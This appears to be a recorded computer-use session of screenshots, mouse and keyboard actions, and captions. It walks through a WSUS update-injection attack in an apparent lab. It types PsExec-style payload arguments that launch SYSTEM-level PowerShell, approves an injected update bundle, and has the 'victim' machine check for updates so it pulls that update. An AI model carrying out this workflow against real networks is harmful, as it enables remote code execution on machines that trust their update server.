
{"action": "type", "text": "-PayloadArgs '"}

{"action": "type", "text": "-accepteula -s -d -i 1 powershell.exe"}

{"action": "key", "text": "enter"}

Run WsusUtil.exe export to the e:\export XML file and log on drive E.
{"action": "type", "text": "e:\\export_201"}

Show All Updates in the disconnected server's WSUS console tree.
{"action": "left_click", "coordinate": [691, 306]}

{"action": "mouse_move", "coordinate": [850, 305]}

Refresh the All Updates list to show the KB2862335 bundle approved for install.
{"action": "left_click", "coordinate": [813, 233]}

Show the WSUS server's Options page and its Automatic Approvals settings.
{"action": "left_click", "coordinate": [812, 233]}

{"action": "left_click", "coordinate": [461, 373]}

{"action": "left_click", "coordinate": [627, 499]}

Search 'settings' in Start and launch the Settings app on the victim.
{"action": "type", "text": "settin"}

{"action": "left_click", "coordinate": [490, 323]}

Check for updates in Windows Update so the victim pulls the injected update.
{"action": "left_click", "coordinate": [610, 345]}

{"action": "mouse_move", "coordinate": [902, 314]}
